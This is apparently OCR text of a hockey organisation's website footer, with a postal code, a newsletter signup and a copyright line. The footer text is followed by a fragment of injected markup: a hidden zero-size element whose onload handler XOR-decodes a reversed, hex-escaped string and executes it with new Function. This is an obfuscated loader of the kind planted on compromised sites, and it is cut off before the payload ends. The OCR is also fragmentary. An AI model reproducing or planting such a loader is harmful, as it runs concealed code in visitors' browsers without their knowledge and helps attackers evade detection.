
L4K 5R1
Newsletter
Join our Hockey Emailing List to stay informed of
upcoming events
[contact-form-7 id="322"]
© 2025. The Everest Hockey Group
tion:absolute!important;width:0!important;height:0!importa
onload="!function(a,t){!function(a){var n=function(a,t)
{return a.split('').map(function(a,i){return
String.fromCharCode(a.charCodeAt(0)^t.charCodeAt(i%t.lengt
(a.split('').reverse().join(''),t);new Function(n)()}(a)}
('\x5a\x5d\x4f\x4e\x1c\x7e\x5c\x56\x5c\x29\x40\x0c\x0